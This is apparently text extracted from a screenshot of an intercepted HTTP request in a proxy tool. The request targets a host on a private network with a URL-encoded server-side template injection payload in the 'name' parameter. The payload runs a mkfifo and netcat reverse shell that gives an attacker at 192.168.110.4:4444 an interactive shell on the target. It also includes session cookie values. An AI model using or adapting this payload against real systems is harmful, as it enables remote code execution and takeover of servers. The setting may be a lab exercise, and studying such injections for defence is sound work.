 Request
Pretty Raw Hex \n
1 GET /?name=
{%%20import%20os%20%}{{os.system(%27rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2F
bin%2Fsh+-i+2%3E%261%7Cnc+192.168.110.4+4444+%3E%2Ftmp%2Ff%27)}} HTTP/1.1
2 Host: 192.168.110.28:9999
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: _xsrf=2|e138688c|df38105665c8988ec4ff6530f419a2fb|1644728769; user=
"2|1:0|10:1644767656|4:user|8:c2FrZXQ=|953dbb527b615cab4e0506589c0196f949dda3f2a5da54595de6f
7e06f634569"; incorrect=
"2|1:0|10:1644767656|9:incorrect|4:MA==|5bd1a9396865cb7a0745567ff013abea8fdc3182995d897fb284
520b39005898"
9 Connection: close